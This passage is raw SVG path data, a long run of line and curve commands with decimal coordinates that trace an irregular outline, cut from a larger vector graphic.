L225.680385,73.2908431 C224.096823,73.2892169 224.096823,73.2892169 222.541906,73.5551664 C221.105079,73.6975231 219.643858,73.704028 218.202652,73.6412309 L217.869902,73.6280961 L217.56017,73.6113335 L217.289967,73.5970728 C217.002627,73.549287 216.790593,73.4464598 216.537403,73.3049787 L216.537403,73.5551664 L215.661746,73.5551664 L215.661746,73.3049787 C215.47933,73.3015876 215.2969,73.2989606 215.114461,73.2970978 L214.80673,73.2927195 C214.47323,73.3031023 214.152489,73.330623 213.821491,73.3670253 C213.171879,73.4350763 212.530523,73.4490868 211.877658,73.4457093 L211.534526,73.4449587 C210.615274,73.4385754 209.696744,73.3918705 208.781586,73.3049787 L208.781586,73.0547911 L208.406305,73.0547911 L208.406305,73.3049787 L207.780836,73.3049787 L207.780836,73.0547911 L207.530648,73.0547911 L207.530648,73.3049787 L206.529897,73.3049787 L206.529897,73.0547911 L206.27971,73.0547911 L206.27971,73.3049787 L204.903678,73.3049787 L204.903678,73.0547911 L204.403302,73.0547911 L204.403302,73.3049787 C198.856142,73.357268 198.856142,73.357268 196.14711,73.0547911 L196.14711,73.3049787 L195.771829,73.3049787 L195.771829,73.0547911 C195.592105,73.0304072 195.41226,73.0069309 195.232299,72.9843633 L194.928947,72.9448336 C194.624969,72.9111834 194.624969,72.9111834 194.270703,73.0547911 L194.145609,73.3049787 L194.020515,72.9296973 C193.575557,72.9196898 193.198899,72.9434576 192.769577,73.0547911 L192.644483,72.9296973 C192.433976,72.9010303 192.222796,72.8775473 192.011133,72.8592695 L191.662747,72.8276207 L191.393545,72.8046035 L191.393545,72.5544158 L189.767325,72.5544158 L190.392795,72.6795096 C190.110208,72.9620966 190.024769,72.9728546 189.642232,73.0157618 L189.376407,73.0484113 C189.141856,73.0547911 189.141856,73.0547911 188.891669,72.9296973 L188.891669,72.6795096 L188.6665,72.72004 C187.78609,72.8473855 187.102827,72.7112835 186.264699,72.429322 L186.264699,72.1791344 L186.014511,72.1791344 L185.889417,72.6795096 C185.608206,72.7250438 185.32662,72.7690768 185.045034,72.8124844 L184.570053,72.8871654 C184.20065,72.9234426 183.980485,72.9284463 183.637728,72.8046035 L183.637728,72.5544158 L182.762072,72.429322 L182.762072,72.6795096 L181.636227,72.6795096 L181.511133,72.9296973 C180.856642,73.1042032 180.856642,73.1042032 180.521141,72.9316988 C180.215286,72.7828371 180.02627,72.7863398 179.689392,72.8046035 C179.235802,72.8291218 179.160245,72.8218664 178.759069,72.5544158 C178.357643,72.5235176 178.018264,72.5654241 177.633225,72.6795096 L177.633225,72.9296973 L177.13285,72.8046035 L177.13285,72.429322 L176.757568,72.6795096 L176.36665,72.7420565 L176.007005,72.8046035 L175.881911,73.0547911 L175.50663,73.0547911 L175.381536,72.6795096 C174.947836,72.5349012 174.563297,72.513385 174.10708,72.483988 L173.624844,72.4523393 L173.254941,72.429322 L173.254941,72.6795096 L172.004003,72.9296973 L172.004003,72.6795096 L172.379284,72.6795096 L172.379284,72.429322 L171.628722,72.6795096 L171.628722,72.429322 L171.128346,72.429322 L171.128346,72.1791344 L170.753065,72.1791344 L170.753065,72.429322 L170.25269,72.429322 L170.25269,72.1791344 L168.501376,72.1791344 L168.501376,72.429322 L167.500625,72.429322 L167.375532,72.6795096 L167.375532,72.429322 L166.374781,72.429322 L166.374781,72.6795096 L166.085439,72.6169627 C165.182762,72.494621 164.293345,72.5471604 163.388166,72.6248436 C162.534651,72.6911434 161.720415,72.6442332 160.870653,72.5544158 L160.490993,72.5177633 C160.2004,72.4896172 159.910058,72.4602202 159.619715,72.429322 L159.494621,72.8046035 L159.150613,72.7967225 C158.805604,72.8034776 158.570178,72.8406305 158.243683,72.9296973 C157.37328,73.09995 156.500625,73.0657993 155.616713,73.0547911 L155.616713,73.3049787 L155.412935,73.2434326 C155.060045,73.1678759 154.734426,73.1633725 154.37353,73.1642482 L153.98699,73.1632474 C153.640731,73.1787591 153.32687,73.2267951 152.989742,73.3049787 L152.989742,72.9296973 L152.839254,73.114711 C152.548912,73.3605204 152.397423,73.3505129 152.02064,73.3476357 L151.656492,73.3475106 L151.264323,73.3416312 L150.862022,73.340005 C150.437578,73.3378784 150.01326,73.3332499 149.588817,73.3284964 C149.301101,73.3264949 149.013635,73.3247436 148.726045,73.3232424 C148.02064,73.3191143 147.315362,73.3128596 146.609957,73.3049787 L146.484864,73.5551664 L146.180886,73.5416562 C145.727045,73.5220165 145.27333,73.5033775 144.819615,73.4847386 L144.340881,73.4634726 L143.882787,73.4452089 L143.45997,73.4273205 C143.097198,73.411934 143.097198,73.411934 142.732049,73.5551664 C142.440205,73.5601701 142.148236,73.5606705 141.856392,73.5551664 L141.731298,73.805354 L140.980736,73.6802602 L140.980736,73.9304478 L140.230173,73.9304478 L140.230173,73.6802602 L140.016012,73.6592444 C139.696397,73.6277208 139.376908,73.5954466 139.057418,73.5629222 L138.72029,73.5300225 L138.397798,73.4969977 L138.100075,73.4672254 C137.85339,73.4300726 137.85339,73.4300726 137.603202,73.3049787 L137.603202,73.5551664 C137.056918,73.6903928 136.525894,73.6963973 135.96685,73.6925194 L135.663122,73.6918939 C135.445834,73.6913935 135.228421,73.690643 135.011008,73.6896422 C134.663873,73.688016 134.316738,73.6871404 133.969477,73.68664 C133.105079,73.6850138 132.240681,73.6820115 131.376282,73.6790093 C130.532274,73.676007 129.688266,73.6737553 128.844133,73.6723793 L128.490743,73.6717538 C127.02039,73.6700025 125.554416,73.6830123 124.085814,73.7655742 C123.284588,73.810608 122.51301,73.7938454 121.716287,73.6802602 L121.591193,73.9304478 L121.591193,73.6802602 L120.715537,73.6802602 L120.715537,73.9304478 L118.839129,73.9304478 L118.839129,74.1806355 L118.65299,74.1214661 C118.121716,74.0100075 117.576683,74.0101326 117.035276,73.9907431 C116.801976,73.9794846 116.569427,73.9558419 116.337253,73.9304478 L116.212159,73.6802602 L115.982862,73.6822617 C115.637103,73.6847636 115.291344,73.6865149 114.945584,73.6881411 L114.584939,73.6912685 C113.98674,73.69327 113.422817,73.6808857 112.834626,73.5551664 L112.834626,73.3049787 L112.428071,73.4926195 C112.052289,73.6661246 111.901426,73.6802602 111.458594,73.6802602 L111.458594,73.9304478 C111.208406,73.9358269 110.958219,73.9354516 110.708031,73.9304478 L110.582937,73.805354 C110.225169,73.7763322 109.869777,73.7548161 109.511384,73.7384288 L109.182387,73.7221666 C108.951839,73.7109082 108.721291,73.6997748 108.490618,73.6890168 C108.140355,73.6727546 107.790093,73.6553665 107.439705,73.6379785 L106.767075,73.6054541 C106.663247,73.6004503 106.559294,73.5954466 106.452214,73.5900676 C105.82687,73.561296 105.204528,73.5505379 104.578434,73.5551664 L104.578434,73.3049787 L104.354766,73.3089817 C104.02014,73.3141106 103.685514,73.317363 103.351013,73.3206155 L102.998874,73.3268702 L102.660495,73.329372 L102.348887,73.333375 C102.076557,73.3049787 102.076557,73.3049787 101.701276,73.0547911 L101.701276,73.3049787 C100.870528,73.6448586 100.185889,73.4888666 99.3244934,73.3049787 L99.3244934,73.0547911 L98.5739304,73.0547911 L98.5739304,73.3049787 L90.8181136,73.3049787 L90.6930198,73.5551664 C90.3780335,73.6114586 90.0723042,73.654616 89.7548161,73.6881411 C89.176007,73.7037778 89.176007,73.7037778 88.6915186,73.9304478 C88.0517888,73.982612 87.6247185,73.8702777 87.0486615,73.6304729 C86.7315487,73.5282712 86.5006255,73.573305 86.1896422,73.6802602 L86.0645484,74.1806355 L85.689267,74.1806355 L85.689267,73.9304478 L84.6885164,73.9304478 L84.6885164,74.1806355 L84.3132349,74.1806355 L84.3132349,73.9304478 L83.0622967,74.0555417 L82.9372029,73.5551664 L82.18664,73.6802602 L82.18664,73.9304478 L80.810608,73.9304478 L80.810608,74.1806355 L79.1843883,73.9304478 L79.1843883,74.1806355 L78.3087315,74.1806355 L78.3087315,73.9304478 L76.9326995,73.9304478 L76.9326995,74.1806355 L76.5574181,74.1806355 L76.5574181,73.6802602 L76.1601201,73.6846385 L75.642732,73.6881411 L75.3810358,73.6912685 C74.9877408,73.6931449 74.6817613,73.6805104 74.3057293,73.5551664 C74.034718,73.5499314 73.7636308,73.5499314 73.4926195,73.5551664 C72.7211659,73.5690518 72.7211659,73.5690518 72.3042282,73.4300726 C72.0552915,73.4113085 71.8057293,73.3990493 71.5561671,73.3905429 L71.1150863,73.374656 L70.6544909,73.3596447 L70.1896422,73.3433825 C69.8103578,73.3299975 69.4310733,73.3172379 69.0517888,73.3049787 L69.0517888,73.0547911 L68.7481861,73.1777583 C68.2031524,73.3328747 67.7176632,73.3410058 67.1543658,73.3382537 L66.8224919,73.3388792 C66.5913185,73.3391293 66.3601451,73.338629 66.1289717,73.3376282 C65.7792094,73.3363773 65.4295722,73.3376282 65.0798099,73.3391293 C63.963973,73.3398799 62.8851639,73.3335001 61.7963473,73.0547911 L61.7963473,73.3049787 L61.4210658,73.3049787 L61.295972,72.8046035 L61.0145109,72.9375782 C60.6705029,73.0547911 60.6705029,73.0547911 60.4549662,72.9996247 C60.0569177,72.9020515 59.68001,72.9229422 59.2710783,72.9296973 C58.9869902,72.9343257 58.7027771,72.9355767 58.4188141,72.9296973 L58.2937203,72.8046035 C58.1041168,72.7760264 57.9137806,72.752542 57.7229172,72.7341756 L57.4098074,72.7025269 L57.1678759,72.6795096 L57.0427821,72.1791344 L56.7925944,72.1791344 L56.6675006,72.5544158 C54.8184889,72.5775582 54.8184889,72.5775582 54.0405304,72.429322 L54.0405304,72.1791344 L53.6652489,72.1791344 L53.6652489,72.429322 L53.1648737,72.429322 L53.1648737,72.1791344 L52.8956718,72.1835126 L52.5471604,72.1870153 L52.1997748,72.1913935 C51.9139355,72.1791344 51.9139355,72.1791344 51.7888416,72.0540405 C51.4623468,72.0208907 51.1389792,71.9952464 50.8114836,71.9758569 L50.5366525,71.9563423 C50.0980736,71.9290718 49.7057793,71.9068051 49.2869652,72.0540405 L49.2869652,71.8038529 L48.9116838,71.8038529 L48.9116838,71.5536652 L48.6614961,71.5536652 L48.6614961,71.3034776 C48.4175632,71.3072304 48.4175632,71.3072304 48.1688767,71.3113585 C47.6672504,71.3121091 47.1843883,71.2683262 46.6873905,71.2062797 C46.2598199,71.1633725 45.8383788,71.170628 45.4090568,71.1783838 L45.4090568,70.9281961 L44.1581186,70.9281961 L44.1581186,70.6780085 L43.8561421,70.6867651 C43.1406055,70.6990243 42.5819365,70.677383 41.9064298,70.4278209 C41.490618,70.3705279 41.0740555,70.3341256 40.6554916,70.302727 L40.6554916,70.0525394 L39.7798349,70.0525394 L39.7798349,69.6772579 L38.9041781,69.5521641 L38.9041781,70.0525394 L38.4038029,69.9274456 L38.5288967,69.4270703 L37.9034276,69.4270703 L37.9034276,69.3019765 L36.2772079,69.1768827 L36.2772079,68.926695 L36.0211409,68.9354516 L35.6830123,68.9423317 L35.3487616,68.9510883 C35.0262697,68.926695 35.0262697,68.926695 34.8033525,68.8054791 C34.3641481,68.601326 33.9104328,68.617338 33.4313235,68.5983237 L33.1308481,68.5836878 C32.8870353,68.5721134 32.6431844,68.5613553 32.3992995,68.5514136 L32.3992995,68.3012259 L32.024018,68.3012259 L32.024018,68.5514136 L31.6487366,68.5514136 L31.6487366,68.3012259 L31.1483613,68.3012259 L31.1483613,68.0510383 L30.7418064,68.0589192 C30.3792845,68.0527896 30.1118339,68.0345259 29.7723292,67.9259445 L29.7723292,67.6757568 L29.0217663,67.6757568 L29.0217663,67.4255692 L28.1461096,67.4255692 L28.0210158,67.1753815 L27.6457343,67.0502877 L27.3955467,66.6750063 L27.2704528,66.8001001 C26.5103828,66.862647 25.870653,66.7800851 25.1438579,66.5499124 C24.5614211,66.4183137 23.9771078,66.2962222 23.3925444,66.174631 L23.3925444,65.9244433 L22.8921691,65.9244433 L22.8921691,66.174631 L22.0165124,66.174631 L22.0165124,66.0495372 L20.7655742,65.9244433 L20.7655742,65.6742557 L20.2651989,65.7993495 L20.2651989,65.5491619 L20.0150113,65.5491619 L20.0150113,65.2989742 L19.514636,65.2989742 L19.514636,65.0487866 L19.294721,65.0302727 C18.5385289,64.9578434 17.9069302,64.8526395 17.2629472,64.4233175 L17.2629472,64.1731298 L16.8876657,64.1731298 L16.8876657,63.7978484 L16.012009,63.7978484 L16.012009,63.5476607 L15.6367275,63.5476607 L15.6367275,63.7978484 L15.1363523,63.6727546 L15.1363523,63.2974731 L14.3857893,63.1723793 L14.2606955,62.672004 L14.0574181,62.6250938 C13.7022767,62.5316487 13.357268,62.4151864 13.0097573,62.2967225 L13.0097573,62.0465349 L12.2591944,61.7963473 L12.2591944,61.5461596 L11.9308231,61.5382787 C11.3550163,61.3785339 11.0794346,61.0389042 10.7580686,60.5454091 L10.7580686,60.2952214 L10.3827871,60.1701276 C10.2967225,59.912059 10.2967225,59.912059 10.2576933,59.6697523 L10.0075056,59.6697523 C9.50713035,59.1105829 9.50713035,59.1105829 9.50713035,58.7940956 L9.13184889,58.7940956 L9.13184889,59.0442832 L8.63147361,58.9191894 L9.00675507,58.5439079 L8.63147361,58.4188141 L8.63147361,58.1686265 L8.25619214,58.1686265 L8.22491869,57.8715286 C8.16512384,57.5247686 8.16512384,57.5247686 7.87302977,57.3789092 L7.63072304,57.2929697 L7.75581686,56.9176883 L7.3805354,56.9176883 L7.3805354,56.417313 L6.1295972,56.417313 L6.00450338,55.9169377 L5.25394046,55.7918439 L5.25394046,55.5416562 L5.02714536,55.6277208 C4.75356517,55.6667501 4.75356517,55.6667501 4.53465099,55.5103828 C4.37828371,55.2914686 4.37828371,55.2914686 4.37828371,54.9161871 L3.87790843,54.9161871 L3.78408807,54.4939955 L3.62772079,54.0405304 L3.36965224,53.9231924 L3.12734551,53.7903428 C3.04153115,53.45334 3.02476858,53.1391043 3.00225169,52.7895922 L2.62697023,52.6644984 C2.54090568,52.4064298 2.54090568,52.4064298 2.50187641,52.1641231 L2.25168877,52.1641231 C2.22629472,51.7081561 2.27082812,51.4324493 2.50187641,51.0382787 L2.62697023,50.7880911 L2.12659495,50.7880911 L2.00150113,50.162622 L1.75131349,50.162622 L1.75131349,49.6622467 L1.50888166,49.5761821 L1.2509382,49.412059 L1.19614711,49.0993245 L1.12584438,48.7865899 L0.820865649,48.6848887 C0.500375281,48.5364023 0.500375281,48.5364023 0.412434326,48.303978 C0.37256281,48.1229743 0.337524091,47.9409399 0.307355517,47.7580686 L0.250187641,47.5356517 L0,47.4105579 L0,46.9101826 L0.250187641,46.9101826 L0.273204904,46.5622967 C0.305103828,46.0943207 0.339504628,45.6265949 0.375281461,45.1588692 L0.398298724,44.837378 C0.444583438,44.3403803 0.525894421,44.022642 0.875656743,43.6577433 L0.625469102,43.5326495 L0.750562922,43.2824618 L0.500375281,43.2824618 L0.500375281,42.6569927 L0.750562922,42.6569927 L0.750562922,42.4068051 L1.00075056,42.1566175 L0.930322742,41.9220665 L0.875656743,41.6562422 L1.05554166,41.4294471 C1.32937203,41.0461596 1.26795096,40.7408056 1.2509382,40.2802102 L1.37603202,40.0300225 L1.75131349,40.0300225 L1.62621966,39.6547411 C1.73567676,39.3420065 1.73567676,39.3420065 1.87640731,39.029272 L2.00150113,38.6539905 L1.75131349,38.5288967 L1.75131349,37.4030523 L2.12659495,37.4030523 L2.12659495,36.5273955 L1.75131349,36.5273955 C1.87640731,36.1521141 1.87640731,36.1521141 2.12659495,35.9019264 C2.16912685,35.6175882 2.18176132,35.3372529 2.19652239,35.0501626 C2.26219665,34.7236678 2.3745309,34.6100826 2.62697023,34.4008006 L2.37678259,34.2757068 L2.62697023,34.2757068 L2.62697023,33.9004253 L2.25168877,33.9004253 L2.25168877,33.1498624 L2.50187641,33.1498624 L2.53314986,32.8684013 C2.64448336,32.4603453 2.81273455,32.2979735 3.12734551,32.024018 L2.62697023,32.024018 L2.62697023,31.7738304 L3.37753315,31.7738304 L3.37753315,31.3985489 L3.00225169,31.2734551 L3.37753315,31.1483613 L3.30710533,30.8590193 C3.25243933,30.5228922 3.25243933,30.5228922 3.37753315,30.1476107 L3.12734551,30.0225169 L3.37753315,29.7723292 C3.48450568,29.5322018 3.58618979,29.2897532 3.68251188,29.0451589 C3.8785339,28.5504128 4.07405554,28.0845634 4.37828371,27.6457343 L4.62847135,27.6457343 L4.62847135,27.2704528 L4.37828371,27.2704528 L4.37828371,27.0202652 L4.87865899,26.7700776 L4.75356517,26.5198899 L4.87865899,26.1446085 L5.25394046,26.1446085 L5.25394046,25.2689517 L5.62922192,25.2689517 L5.66837628,24.9718539 C5.75431574,24.6434826 5.75431574,24.6434826 6.1295972,24.393295 L6.50487866,24.393295 L6.45796848,24.049287 L6.50487866,23.642732 C6.86452339,23.3690268 6.86452339,23.3690268 7.25544158,23.1423568 L7.50562922,22.7670753 L7.75581686,22.7670753 L7.75581686,22.0165124 L7.3805354,22.0165124 L7.3805354,21.6412309 C7.75581686,21.6412309 7.75581686,21.6412309 7.96697523,21.8288717 L8.13109832,22.0165124 L8.25619214,21.3910433 L8.50637978,21.3910433 L8.50637978,20.6404804 L8.74881161,20.54666 C9.0302727,20.41331 9.0302727,20.41331 9.10057543,20.1244684 L9.13184889,19.8899174 L9.38203653,19.8899174 L9.50713035,19.0142607 L9.88241181,18.8891669 L10.0075056,18.6389792 L10.3827871,18.6389792 L10.4296973,18.3965474 L10.5078809,18.138604 L10.7580686,18.0135101 C10.8401301,17.697398 10.8401301,17.697398 10.8831624,17.388041 L11.2584438,17.2629472 L11.2584438,16.6374781 L11.6337253,16.5123843 L11.7588191,16.2621966 L12.1341006,16.2621966 L12.1341006,16.012009 L12.509382,16.012009 L12.6344759,15.3865399 L13.0097573,15.3865399 L13.0097573,15.1363523 C13.2076557,15.0940706 13.4058044,15.0525394 13.603953,15.0112584 L13.9382037,14.9408306 C14.2606955,14.8861646 14.2606955,14.8861646 14.7610708,14.8861646 L14.8861646,14.635977 C15.2275457,14.0275206 15.2275457,14.0275206 15.5116337,13.8854141 C15.7964724,13.533275 15.7964724,13.533275 15.7618214,13.1348511 L15.6367275,12.7595697 L16.012009,12.6344759 L16.012009,13.0097573 L16.3872905,13.0097573 L16.3872905,12.7595697 L16.8876657,12.7595697 L16.8876657,12.509382 C17.0854894,12.4460727 17.2835561,12.3835253 17.4818614,12.3217413 L17.8161121,12.2161621 C18.138604,12.1341006 18.138604,12.1341006 18.6389792,12.1341006 L18.6389792,11.8839129 L19.0065049,11.7275457 C19.4049287,11.5525394 19.4049287,11.5525394 19.4989992,11.2349262 L19.514636,11.0082562 L19.8899174,11.0082562 L19.8899174,10.7580686 L20.2651989,10.6329747 L20.3902927,10.3827871 L20.7655742,10.3827871 L20.7655742,10.1325994 L21.5161371,10.0075056 L21.6412309,9.50713035 L21.9529647,9.49299475 C23.5629222,9.42269202 23.5629222,9.42269202 24.8936703,8.63147361 C25.2299224,8.60795597 25.2299224,8.60795597 25.5191394,8.63147361 L25.5191394,8.25619214 L26.0195146,8.25619214 L26.0195146,8.0060045 L26.3870403,7.90430323 C26.7610598,7.79685217 27.1337425,7.68480131 27.5050038,7.56817613 L27.793345,7.47823368 C28.0454091,7.39904929 28.0454091,7.39904929 28.1461096,7.13034776 C28.4079309,7.01651238 28.6755066,6.9392044 28.9484613,6.85514136 C29.1582448,6.79036614 29.3661508,6.71965976 29.5719289,6.64310733 C30.4190643,6.34300726 31.1408556,6.37890918 32.024018,6.50487866 L32.024018,6.25469102 L32.3992995,6.25469102 L32.3992995,6.00450338 C32.5325244,5.97948461 32.5325244,5.97948461 32.6685014,5.95421566 L33.0170128,5.88729047 L33.3643983,5.82124093 C33.6443583,5.78221166 33.6443583,5.78221166 33.7753315,5.62922192 C33.9567175,5.58794096 34.1393545,5.55291469 34.322617,5.52076557 L34.6651238,5.45871904 C34.9019187,5.41674067 35.1387632,5.3750427 35.3756567,5.33362522 C36.0311484,5.21428571 36.6487366,5.06492369 37.2745809,4.83475106 C37.6876407,4.7025269 38.0979485,4.66762572 38.5288967,4.62847135 L38.5288967,4.12809607 L38.9041781,4.12809607 L38.9041781,4.62847135 C39.3142357,4.5344008 39.3142357,4.5344008 39.5296472,4.12809607 L39.7798349,4.12809607 L39.7798349,4.37828371 C39.9649737,4.36077058 40.1499875,4.34225669 40.3350013,4.32349262 C40.4379535,4.31348511 40.5410308,4.30322742 40.6472354,4.29271954 C40.904053,4.27958469 40.904053,4.27958469 41.0307731,4.12809607 C41.3467601,4.09794846 41.659995,4.07505629 41.9768576,4.05766825 L42.2389292,4.04140605 C43.9502127,3.94083062 43.9502127,3.94083062 44.2832124,4.19064298 L44.4083062,4.37828371 L44.5334001,4.12809607 C44.8017263,4.08068551 44.8017263,4.08068551 45.1354766,4.05766825 C45.5335251,4.02889667 45.9001751,3.98636477 46.2847135,3.87790843 L46.4098074,4.12809607 C46.7259194,4.21015762 46.7259194,4.21015762 47.0352765,4.25318989 L47.2854641,3.75281461 L47.6607456,3.75281461 L47.6607456,4.12809607 L48.036027,4.12809607 L47.9109332,3.75281461 L48.4113085,3.62772079 L48.5364023,4.50337753 L48.7865899,4.50337753 L48.8726545,4.26882662 C49.0367776,4.00300225 49.0367776,4.00300225 49.357393,3.87790843 L49.6622467,3.75281461 C49.7732049,3.49749812 49.7732049,3.49749812 49.7873405,3.25243933 L50.162622,3.25243933 L50.162622,3.62772079 L50.5325244,3.62334251 L51.0148862,3.61983988 L51.4942457,3.6154616 C51.9139355,3.62772079 51.9139355,3.62772079 52.2892169,3.75281461 C52.5268952,3.74218164 52.7641981,3.72316738 53.0007506,3.69802352 L53.3774081,3.65949462 L53.6652489,3.62772079 L53.6652489,3.87790843 C54.2464348,3.81723793 54.2464348,3.81723793 54.7910933,3.62772079 C55.1283463,3.64873655 55.4570928,3.70427821 55.7918439,3.75281461 L55.9169377,4.12809607 L56.177383,4.01863898 L56.5188892,3.87790843 L56.8576432,3.73717788 C57.1678759,3.62772079 57.1678759,3.62772079 57.5431574,3.62772079 L57.5431574,3.87790843 L57.7859645,3.85051288 C58.4185639,3.78283713 59.0331499,3.75281461 59.6697523,3.75281461 L60.0606705,3.68238679 C60.4425819,3.62434326 60.6707531,3.67438079 61.0457843,3.75281461 C61.4214411,3.77032775 61.7963473,3.77908431 62.1716287,3.75281461 L62.2967225,3.62772079 C62.5416562,3.62171629 62.786715,3.62309232 63.0316487,3.62772079 C64.323993,3.68926695 64.323993,3.68926695 65.5481611,3.37415562 C65.8597698,3.22316738 66.088066,3.22329247 66.4325744,3.22904679 L66.7575682,3.23142357 C67.0502877,3.25243933 67.0502877,3.25243933 67.4255692,3.37753315 L67.4255692,3.62772079 L70.0525394,3.62772079 L70.0525394,3.25243933 C70.2531899,3.2490618 70.4538404,3.24668501 70.654616,3.24455842 L70.9932449,3.24018014 C71.3034776,3.25243933 71.3034776,3.25243933 71.6787591,3.37753315 C71.8890418,3.43032274 72.1003252,3.47960971 72.3121091,3.52614461 L72.6448586,3.60182637 L72.9296973,3.62772079 L73.1798849,3.37753315 C73.4505879,3.38041031 73.4505879,3.38041031 73.7584438,3.42444333 L74.0683012,3.46647486 L74.3057293,3.50262697 L74.3057293,3.25243933 L74.8061046,3.25243933 L74.8061046,3.50262697 L77.307981,3.50262697 L77.4330748,3.25243933 L77.8083563,3.25243933 L77.8083563,3.50262697 L78.1836377,3.50262697 L78.3087315,3.12734551 L78.684013,3.25243933 L78.684013,3.50262697 L78.8814111,3.37065299 C79.2995997,3.20740555 79.5903177,3.28308732 80.0287716,3.36189642 L80.4724794,3.43907931 L80.810608,3.50262697 L80.810608,3.25243933 C81.2955967,3.1032024 81.6757568,3.00225169 82.18664,3.00225169 L82.18664,3.25243933 C82.3717788,3.23492619 82.5567926,3.21641231 82.7418064,3.19764824 C82.8447586,3.18764073 82.9478359,3.17738304 83.0540405,3.16687516 C83.3108581,3.15374031 83.3108581,3.15374031 83.4375782,3.00225169 C83.8131098,2.95121341 84.18664,2.90755567 84.5634226,2.86927696 L84.8766575,2.83487616 C85.5683012,2.76294721 86.2449337,2.74155617 86.9402052,2.75206405 L86.9402052,3.00225169 L87.3154866,2.87715787 C87.4850993,2.86617776 87.6550261,2.86075412 87.8249937,2.86089567 L88.1336002,2.85976983 L88.4652239,2.86052039 L88.80673,2.86014511 C89.0450338,2.86014511 89.2832124,2.8602702 89.521391,2.86089567 C89.886665,2.86152114 90.252064,2.86089567 90.6174631,2.86002002 C90.8487616,2.86002002 91.079935,2.8602702 91.3111083,2.86052039 L91.6436077,2.85976983 C92.4155617,2.86277208 92.4155617,2.86277208 92.6945209,3.00225169 L92.6945209,3.25243933 C92.9311984,3.33762822 92.9311984,3.33762822 93.1948962,3.37753315 L93.4450838,3.12734551 C93.836002,3.17425569 93.836002,3.17425569 94.1956467,3.25243933 L94.1956467,3.00225169 L94.5709282,2.87715787 L94.6803853,3.11958969 C94.7995997,3.39654741 94.7995997,3.39654741 95.0713035,3.50262697 L95.0713035,3.25243933 C96.4241931,3.14485864 97.7217913,3.12446835 99.0743057,3.25243933 L99.0743057,3.50262697 L99.3244934,3.50262697 L99.3244934,3.25243933 L99.5442832,3.2429322 C99.8749062,3.22842132 100.205654,3.21303478 100.536277,3.19777333 L100.882037,3.18276207 L101.218039,3.16687516 L101.525769,3.15311484 C101.841506,3.12609457 102.142357,3.06992745 102.451839,3.00225169 L102.451839,3.25243933 L103.702777,3.25243933 L103.702777,3.50262697 L104.203152,3.50262697 L104.203152,3.25243933 L104.554541,3.22942207 L105.008506,3.19764824 L105.461346,3.16687516 C105.815111,3.16775081 105.815111,3.16775081 105.954466,3.00225169 C106.235677,2.98974231 106.517388,2.98598949 106.798849,2.98661496 L107.265949,2.98561421 C107.641981,2.99987491 107.964974,3.0526645 108.331248,3.12734551 C108.576182,3.13272454 108.821241,3.13234926 109.066175,3.12734551 C109.630723,3.12171629 110.15324,3.15161371 110.708031,3.25243933 L110.708031,3.00225169 C111.261321,2.8178634 111.818114,2.87202902 112.395296,2.88216162 C112.841756,2.88679009 113.248687,2.87152865 113.692644,2.80685514 C114.085564,2.75206405 114.085564,2.75206405 114.460846,2.87715787 C114.670253,2.84025519 114.878659,2.79722292 115.086315,2.75206405 C115.792594,2.64048036 116.376407,2.65048787 117.087816,2.75206405 L117.338004,2.50187641 L117.588191,2.50187641 L117.588191,2.75206405 L118.338754,2.87715787 L118.463848,2.12659495 L118.839129,2.12659495 L118.964223,2.62697023 L119.714786,2.62697023 L119.83988,2.25168877 L121.090818,2.37678259 L121.215912,2.00150113 L121.4661,2.00150113 L121.4661,2.25168877 C121.690268,2.23742807 121.914436,2.22154116 122.138479,2.20477858 C122.263322,2.19602202 122.388041,2.18726545 122.516637,2.17850888 C122.861521,2.15611709 122.861521,2.15611709 123.092319,1.87640731 L123.467601,2.00150113 L123.678759,1.94671003 C124.110583,1.84163122 124.524769,1.86902677 124.968727,1.87640731 L124.968727,2.12659495 C125.278209,2.06550746 125.587691,2.00441998 125.897173,1.9433325 C126.095174,1.90283135 126.291692,1.85539157 126.486365,1.80110082 C126.72004,1.75131348 126.72004,1.75131348 127.110958,1.8217413 C127.555417,1.87177883 127.796848,1.84876157 128.221166,1.75131348 C128.774706,1.62621966 129.171629,1.61070803 129.722292,1.75131348 L129.847386,2.00150112 C130.140605,2.1153365 130.140605,2.1153365 130.480736,2.20477858 C130.595697,2.23730298 130.710658,2.26982737 130.829122,2.3036027 L131.098324,2.37678259 L131.098324,2.62697023 L131.348511,2.62697023 L131.348511,2.12659495 L130.97323,2.12659495 L130.97323,1.87640731 C131.244558,1.93970478 131.473605,2.00150113 131.723793,2.12659495 L131.848887,1.50112584 C133.551664,1.28921691 133.551664,1.28921691 133.975482,1.50112584 L133.975482,1.2509382 L134.475857,1.2509382 L134.475857,1.75131349 L135.22642,1.87640731 L135.351514,1.37603202 C135.546685,1.33035888 135.74217,1.28603291 135.937953,1.24305729 L136.267701,1.16837628 C136.822367,1.09794846 137.139605,1.19201901 137.603202,1.50112584 L137.603202,1.75131349 L138.353765,1.75131349 L138.478859,1.37603202 C138.848762,1.19114336 139.197148,1.24343257 139.604704,1.2509382 L139.729797,0.750562922 L140.48036,0.875656743 L140.48036,1.12584438 C140.728046,1.10833125 140.975607,1.08994246 141.223167,1.07105329 C141.361021,1.06104578 141.498874,1.05078809 141.640981,1.04028021 C141.970353,1.03777833 141.970353,1.03777833 142.10658,0.875656743 C142.315037,0.870442851 142.523592,0.870442851 142.732049,0.875656743 L142.732049,1.12584438 L143.076057,1.00075056 C143.482612,0.875656743 143.482612,0.875656743 143.982987,0.875656743 L143.982987,1.12584438 L144.358269,1.12584438 L144.358269,0.875656743 L144.73355,0.875656743 L144.73355,1.12584438 L145.734301,1.12584438 L145.734301,0.875656743 L146.484864,0.875656743 L146.609957,1.2509382 L147.860896,1.12584438 L147.860896,0.875656743 C148.228421,0.922566925 148.228421,0.922566925 148.611459,1.00075056 L148.736552,1.2509382 L149.487115,1.2509382 L149.487115,0.875656743 L149.987491,0.875656743 L150.112584,1.12584438 L150.362772,1.12584438 L150.487866,0.875656743 C150.712034,0.872279209 150.936077,0.869902427 151.160245,0.867775832 L151.538404,0.863397548 C151.863898,0.875656743 151.863898,0.875656743 152.114086,1.00075056 C152.494621,1.02164123 152.494621,1.02164123 152.864648,1.00075056 L152.989742,0.875656743 C153.780335,0.805604203 154.431699,0.806855141 155.116337,1.2509382 L155.116337,1.50112584 L155.491619,1.50112584 L155.616713,1.12584438 L157.242932,1.2509382 L157.368026,0.875656743 L157.743307,0.875656743 L157.868401,1.12584438 C158.134351,1.1842632 158.134351,1.1842632 158.439204,1.20402802 L158.752314,1.23242432 L158.994246,1.2509382 L158.994246,1.50112584 L159.994996,1.50112584 L160.12009,1.2509382 L162.121591,1.2509382 L162.121591,1.50112584 L162.536027,1.43069802 C162.997248,1.37603202 